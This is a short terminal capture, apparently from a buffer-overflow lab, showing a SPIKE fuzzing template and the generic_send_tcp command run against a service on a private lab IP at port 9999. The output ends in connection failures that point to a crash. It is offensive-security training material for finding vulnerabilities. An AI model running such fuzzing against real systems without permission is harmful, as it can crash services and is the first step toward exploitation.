 ┌──(kali㉿kali)-[~/Desktop]
└─$ cat spike.spk
s_readline();
s_string_variable("0");
┌──(kali㉿kali)-[~/Desktop]
└─$ generic_send_tcp 192.168.174.133 9999 spike.spk 0 0
Total Number of Strings is 681
Fuzzing
Fuzzing Variable 0:0
line read=_| _|
Fuzzing Variable 0:1
line read=_| _|
Variablesize= 5004
Fuzzing Variable 0:2
Variablesize= 5005
Fuzzing Variable 0:3
Variablesize= 21
Fuzzing Variable 0:4
Variablesize= 3
Fuzzing Variable 0:5
Couldn't tcp connect to target
Variablesize= 2
tried to send to a closed socket!
Fuzzing Variable 0:6
Couldn't tcp connect to target
Variablesize= 7
tried to send to a closed socket!